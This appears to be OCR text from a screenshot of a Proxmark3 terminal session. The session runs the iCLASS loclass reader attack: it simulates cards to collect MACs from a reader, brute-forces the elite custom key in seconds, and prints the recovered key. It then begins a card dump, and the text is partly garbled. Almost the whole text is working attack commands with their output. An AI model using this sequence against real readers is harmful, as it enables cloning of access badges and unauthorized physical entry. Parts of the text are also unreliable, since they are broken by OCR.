 Feel the Iceman vibration
hf iclass sim -t 1 -> simulate with default CSN
hf iclass sim -t 2 -> execute loclass attack online part
hf iclass sim -t 3 -> simulate full iCLASS 2k tag
hf iclass sim -t 4 -> Reader-attack, adapted for KeyRoll mode, gather reade
xtract elite key
[usb] pm3 --> hf iclass sim -t 2
[=] Starting iCLASS sim 2 attack (elite mode)
[=] press `enter` to cancel
[#] going into attack mode, 9 CSNS sent
[#] CSN: 01 .... e0 OK
[#] CSN: 0c .... e0 OK
[#] CSN: 10 .... e0 OK
[#] CSN: 13 .... e0 OK
[#] CSN: 07 .... e0 OK
[#] CSN: 14 .... e0 OK
[#] CSN: 17 .... e0 OK
[#] CSN: ce .... e0 OK
[#] CSN: d2 .... e0 OK
[+] [+] 9 out of 9 MAC obtained [OK]
[+] saved 216 bytes to binary file /home/iceman/pm3/dumps/iclass_mac_attack.bin
[?] Try `hf iclass loclass -f iclass_mac_attack.bin` to recover elite key
[usb] pm3 --> hf iclass loclass -f ../dumps/iclass_mac_attack.bin
[+] loaded 216 bytes from binary file `../dumps/iclass_mac_attack.bin`
[=] bruteforce using 8 threads
[ 09 ] 96 / 255
[+] time 8 seconds
[+] ----- High security custom key (Kcus) -----
[+] Standard format 8F A2 50 C3 CB 61 F4 1C
[+] iCLASS format 5B 7C 62 C4 91 C1 1B 39
[+] Key verified ( ok )
[usb] pm3 --> hf iclass du --k
x - elite
HID